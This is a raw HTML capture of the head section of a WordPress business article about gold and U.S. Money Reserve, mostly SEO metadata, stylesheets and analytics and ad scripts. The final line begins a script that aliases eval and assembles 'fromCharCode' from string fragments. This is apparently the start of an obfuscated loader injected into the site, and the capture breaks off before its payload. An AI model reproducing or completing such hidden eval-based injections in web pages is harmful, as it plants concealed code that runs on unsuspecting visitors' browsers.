

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dealingbusiness.org/u-s-money-reserve/
body_size: 76505
content:
 <!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Two Important Things to Know About Gold’s Track Record, According to U.S. Money Reserve - Dealing Business</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://dealingbusiness.org/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Gold has been used for thousands of years in applications ranging from currency to jewelry — and with limited availability and a considerable ongoing demand,"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dealingbusiness.org/u-s-money-reserve/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Two Important Things to Know About Gold’s Track Record, According to U.S. Money Reserve - Dealing Business" />
<meta property="og:description" content="Gold has been used for thousands of years in applications ranging from currency to jewelry — and with limited availability and a considerable ongoing demand," />
<meta property="og:url" content="https://dealingbusiness.org/u-s-money-reserve/" />
<meta property="og:site_name" content="Dealing Business" />
<meta property="article:section" content="Business" />
<meta property="og:image" content="https://dealingbusiness.org/wp-content/uploads/2024/01/us-money-reserve.png" />
<meta property="og:image:secure_url" content="https://dealingbusiness.org/wp-content/uploads/2024/01/us-money-reserve.png" />
<meta property="og:image:width" content="568" />
<meta property="og:image:height" content="476" />
<meta property="og:image:alt" content="us money reserve" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2024-01-25T10:22:31+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Two Important Things to Know About Gold’s Track Record, According to U.S. Money Reserve - Dealing Business" />
<meta name="twitter:description" content="Gold has been used for thousands of years in applications ranging from currency to jewelry — and with limited availability and a considerable ongoing demand," />
<meta name="twitter:image" content="https://dealingbusiness.org/wp-content/uploads/2024/01/us-money-reserve.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://dealingbusiness.org/#person","name":"Dealing Business"},{"@type":"WebSite","@id":"https://dealingbusiness.org/#website","url":"https://dealingbusiness.org","name":"Dealing Business","publisher":{"@id":"https://dealingbusiness.org/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://dealingbusiness.org/wp-content/uploads/2024/01/us-money-reserve.png","url":"https://dealingbusiness.org/wp-content/uploads/2024/01/us-money-reserve.png","width":"568","height":"476","caption":"us money reserve","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://dealingbusiness.org/u-s-money-reserve/#webpage","url":"https://dealingbusiness.org/u-s-money-reserve/","name":"Two Important Things to Know About Gold\u2019s Track Record, According to U.S. Money Reserve - Dealing Business","datePublished":"2024-01-25T10:22:31+00:00","dateModified":"2024-01-25T10:22:31+00:00","isPartOf":{"@id":"https://dealingbusiness.org/#website"},"primaryImageOfPage":{"@id":"https://dealingbusiness.org/wp-content/uploads/2024/01/us-money-reserve.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://dealingbusiness.org/author/admin/","name":"admin","url":"https://dealingbusiness.org/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/10dd2fe303fe8f12a643f567358b51048c40110bd58938ff1efdea28bb563d71?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/10dd2fe303fe8f12a643f567358b51048c40110bd58938ff1efdea28bb563d71?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["http://dealingbusiness.org"]},{"@type":"BlogPosting","headline":"Two Important Things to Know About Gold\u2019s Track Record, According to U.S. Money Reserve - Dealing Business","datePublished":"2024-01-25T10:22:31+00:00","dateModified":"2024-01-25T10:22:31+00:00","articleSection":"Business, Market","author":{"@id":"https://dealingbusiness.org/author/admin/","name":"admin"},"publisher":{"@id":"https://dealingbusiness.org/#person"},"description":"Gold has been used for thousands of years in applications ranging from currency to jewelry \u2014 and with limited availability and a considerable ongoing demand,","name":"Two Important Things to Know About Gold\u2019s Track Record, According to U.S. Money Reserve - Dealing Business","@id":"https://dealingbusiness.org/u-s-money-reserve/#richSnippet","isPartOf":{"@id":"https://dealingbusiness.org/u-s-money-reserve/#webpage"},"image":{"@id":"https://dealingbusiness.org/wp-content/uploads/2024/01/us-money-reserve.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://dealingbusiness.org/u-s-money-reserve/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//hcaptcha.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Dealing Business &raquo; Feed" href="https://dealingbusiness.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dealing Business &raquo; Comments Feed" href="https://dealingbusiness.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dealingbusiness.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dealingbusiness.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='if-menu-site-css-css' href='https://dealingbusiness.org/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://dealingbusiness.org/wp-content/plugins/td-newsletter/style.css?ver=12.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://dealingbusiness.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C600%2C800%7COpen+Sans%3A400%2C600%2C700%2C800%7CRoboto%3A400%2C500%2C700%2C600%2C800%7CMuli%3A800%2C400%2C600&#038;display=swap&#038;ver=12.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://dealingbusiness.org/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://dealingbusiness.org/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://dealingbusiness.org/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://dealingbusiness.org/wp-content/themes/Newspaper/style.css?ver=12.6.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://dealingbusiness.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://dealingbusiness.org/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4a3a1b49b2d9e88d0d2e7189313f4145' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://dealingbusiness.org/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=be262a20ca49ba5e513ad6176c77b975' type='text/css' media='all' />
<script type="text/javascript" src="https://dealingbusiness.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dealingbusiness.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-TCK7H1V04R" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["dealingbusiness.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-TCK7H1V04R");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://dealingbusiness.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dealingbusiness.org/wp-json/wp/v2/posts/826" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dealingbusiness.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://dealingbusiness.org/?p=826' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dealingbusiness.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdealingbusiness.org%2Fu-s-money-reserve%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dealingbusiness.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdealingbusiness.org%2Fu-s-money-reserve%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="google-site-verification" content="7SXn4wM05lsxcx9rZLi3WGDY4yUebbuLtHbbT6pX1x0" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9991774523882016"
     crossorigin="anonymous"></script>
<meta name="ahrefs-site-verification" content="8766241d03604dadb5b281990d403df578a641be396b490bda6760a53f89e791">
<style>
.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:302px;height:76px}.h-captcha[data-size="compact"]{width:158px;height:138px}.h-captcha[data-size="invisible"]{display:none}.h-captcha iframe{z-index:1}.h-captcha::before{content:"";display:block;position:absolute;top:0;left:0;background:url(https://dealingbusiness.org/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg) no-repeat;border:1px solid #fff0;border-radius:4px;box-sizing:border-box}.h-captcha::after{content:"The hCaptcha loading is delayed until user interaction.";font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,"Helvetica Neue",Arial,sans-serif;font-size:10px;font-weight:500;position:absolute;top:0;bottom:0;left:0;right:0;box-sizing:border-box;color:#bf1722;opacity:0}.h-captcha:not(:has(iframe))::after{animation:hcap-msg-fade-in .3s ease forwards;animation-delay:2s}.h-captcha:has(iframe)::after{animation:none;opacity:0}@keyframes hcap-msg-fade-in{to{opacity:1}}.h-captcha[data-size="normal"]::before{width:302px;height:76px;background-position:93.8% 28%}.h-captcha[data-size="normal"]::after{width:302px;height:76px;display:flex;flex-wrap:wrap;align-content:center;line-height:normal;padding:0 75px 0 10px}.h-captcha[data-size="compact"]::before{width:158px;height:138px;background-position:49.9% 78.8%}.h-captcha[data-size="compact"]::after{width:158px;height:138px;text-align:center;line-height:normal;padding:24px 10px 10px 10px}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:url(https://dealingbusiness.org/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}@media (prefers-color-scheme:dark){.h-captcha[data-theme="auto"]::before{background-image:url(https://dealingbusiness.org/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}}.h-captcha[data-theme="custom"]::before{background-color:initial}.h-captcha[data-size="invisible"]::before,.h-captcha[data-size="invisible"]::after{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}
</style>
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var 